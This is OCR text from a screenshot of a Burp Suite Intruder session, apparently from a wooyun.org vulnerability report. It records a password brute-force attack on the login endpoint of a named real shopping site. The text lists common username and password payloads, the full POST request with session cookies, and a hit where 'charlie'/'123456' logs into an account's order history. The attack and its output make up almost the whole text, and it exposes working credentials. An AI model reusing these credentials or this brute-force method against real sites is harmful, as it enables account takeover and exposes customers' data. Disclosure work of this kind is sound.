 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1
308 test
107 654321
106 123456
294 charlie
296 mickey
311 test1
410 1111
703 indigo
1 postmaster
3 brown
6 bugs
10 tweety
Request Response
Raw Params Headers Hex
POST /Templates/xiamen/Ajax/Ajax.
Host: www.shouliwang.com
User-Agent: Mozilla/5.0 (Windows N
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-fo
X-Requested-With: XMLHttpRequest
Referer: http://www.shouliwang.com/login.html
Content-Length: 59
Cookie: ASP.NET_SessionId=3lj4ql40j144rukzkla2sijy; websiteCookie=websiteCookie=%7b%22BranchSysNo%22%3a1%2c%22PickUpType%22%3a1%2c
_ozlvd1416=1432961678; _ga=GA1.2.143854075.1432955353; CNZZDATA2406978=cnzz_eid%3D2142002370-1432955332-http%253A%252F%2
Result 294 | Intruder attack 1
Payload 1: charlie
Payload 2: 123456
Status: 200
Length: 927
Timer: 190
Previous
Next
Action
Request Response
Raw Headers Hex
Set-Cookie: cart2=; expires=Fri, 29-May-2015 07:51:09 GMT; path=/
Set-Cookie: cart3=; expires=Fri, 29-May-2015 07:51:09 GMT; path=/
Set-Cookie: cart12=; expires=Fri, 29-May-2015 07:51:09 GMT; path=/
Set-Cookie: cart20=; expires=Fri, 29-May-2015 07:51:09 GMT; path=/
Set-Cookie: cart21=; expires=Fri, 29-May-2015 07:51:09 GMT; path=/
Set-Cookie: cart31=; expires=Fri, 29-May-2015 07:51:09 GMT; path=/
Set-Cookie: cart32=; expires=Fri, 29-May-2015 07:51:09 GMT; path=/
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 44
({"success":"/MyAccount/OrderHistory.aspx"})
? < + > Type a search term 0 matches
www.wooyun.org